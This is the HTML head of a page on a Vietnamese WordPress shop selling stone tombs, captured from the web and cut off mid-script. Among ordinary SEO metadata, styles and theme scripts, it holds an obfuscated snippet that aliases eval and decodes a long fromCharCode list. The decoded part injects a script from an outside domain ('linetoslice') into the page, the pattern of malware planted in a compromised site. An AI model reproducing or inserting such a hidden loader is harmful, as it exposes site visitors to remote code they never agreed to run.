

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/
body_size: 30677
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://damynghehoangnam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mẫu Lăng Mộ đá đôi không mái đẹp - Đá Mỹ Nghệ Hoàng Nam Ninh Bình</title>
	<link rel="canonical" href="https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mẫu Lăng Mộ đá đôi không mái đẹp - Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="og:description" content="Mẫu Lăng Mộ đá đôi không mái đẹp, c&ocirc;ng tr&igrave;nh do Đ&Aacute; MỸ NGHỆ HO&Agrave;NG NAM &#8211; Đơn vị tư vấn, thi c&ocirc;ng, x&acirc;y dựng Lăng Mộ đ&aacute;, Mộ đ&aacute; đẹp, uy t&iacute;n, thương hiệu, gi&aacute; cạnh tranh H&Agrave;NG ĐẦU tại Ninh B&igrave;nh hiện nay. Sở hữu nhiều mẫu thiết kế đẹp, kinh nghiệm thi" />
	<meta property="og:url" content="https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/" />
	<meta property="og:site_name" content="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="article:published_time" content="2023-04-15T03:58:31+00:00" />
	<meta name="author" content="VU ANH DUONG" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="VU ANH DUONG" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/","url":"https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/","name":"Mẫu Lăng Mộ đá đôi không mái đẹp - Đá Mỹ Nghệ Hoàng Nam Ninh Bình","isPartOf":{"@id":"https://damynghehoangnam.com/#website"},"primaryImageOfPage":{"@id":"https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/#primaryimage"},"image":{"@id":"https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/#primaryimage"},"thumbnailUrl":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg","datePublished":"2023-04-15T03:58:31+00:00","dateModified":"2023-04-15T03:58:31+00:00","author":{"@id":"https://damynghehoangnam.com/#/schema/person/5ba418b2141fd9c9d75013c82e73f0c1"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/#primaryimage","url":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg","contentUrl":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg","width":800,"height":600},{"@type":"WebSite","@id":"https://damynghehoangnam.com/#website","url":"https://damynghehoangnam.com/","name":"Đá Mỹ Nghệ Hoàng Nam Ninh Bình","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damynghehoangnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://damynghehoangnam.com/#/schema/person/5ba418b2141fd9c9d75013c82e73f0c1","name":"VU ANH DUONG","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=96&d=mm&r=g","caption":"VU ANH DUONG"},"url":"https://damynghehoangnam.com/author/post/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo; Mẫu Lăng Mộ đá đôi không mái đẹp Dòng phản hồi" href="https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/feed/" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damynghehoangnam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
</style>
<link rel='stylesheet' id='ez-toc-sticky-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-toggle-direction {direction: ltr;}.ez-toc-sticky-toggle-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-sticky-toggle-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 70px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
</style>
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/all.css' type='text/css' media='all' integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://damynghehoangnam.com/wp-content/themes/Flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=block&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/EdpJd7d6gGFiQ/vhh7iOjiZdf4+6K4al/XrX6FxxZwDSrAdWxAynr4p/EA/vyPQ" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://damynghehoangnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damynghehoangnam.com/wp-json/wp/v2/posts/5589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damynghehoangnam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damynghehoangnam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://damynghehoangnam.com/?p=5589' />
<link rel="alternate" type="application/json+oembed" href="https://damynghehoangnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamynghehoangnam.com%2Flang-mo-da%2Fmau-lang-mo-da-doi-khong-mai-dep%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://damynghehoangnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamynghehoangnam.com%2Flang-mo-da%2Fmau-lang-mo-da-doi-khong-mai-dep%2F&#038;format=xml" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,